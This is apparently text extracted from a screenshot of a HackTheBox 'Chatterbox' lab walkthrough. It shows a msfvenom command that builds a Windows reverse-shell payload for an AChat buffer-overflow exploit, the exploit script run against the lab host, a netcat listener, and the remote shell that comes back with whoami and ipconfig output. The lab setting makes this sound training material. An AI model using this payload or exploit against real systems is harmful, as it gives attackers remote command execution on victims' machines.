 192.168.1.15
10.10.14.14
10.10.10.74 - Chatterbox
1
cat achat_bof.py | grep -E 'msfvenom|10.10.10.74'
# msfvenom -a x86 --platform Windows -p windows/shell_reverse
_tcp LHOST=10.10.14.14 LPORT=443 -e x86/unicode_mixed -b '\x0
0\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e
\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\
x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\x
ad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xb
c\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb
\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\
xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\x
ea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf
9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
server_address = ('10.10.10.74', 9256)
❯ python3 achat_bof.py
File "/home/al3j0/Documents/HackTheBox/Windows/Chatterbox/c
ontent/achat_bof.py", line 94
print "---->{P00F}!"
^^^^^^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you
mean print(...)?
3
❯ python2 achat_bof.py
---->{P00F}!
2
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.74] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserve
d.
C:\Windows\system32>whoami
4
whoami
chatterbox\alfred
C:\Windows\system32>hostname
hostname
Chatterbox
C:\Windows\system32>ifconfig
ifconfig
'ifconfig' is not recognized as an internal or external comma
nd,
operable program or batch file.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
VPN - root's tasks
Reconnaissance - Enumeration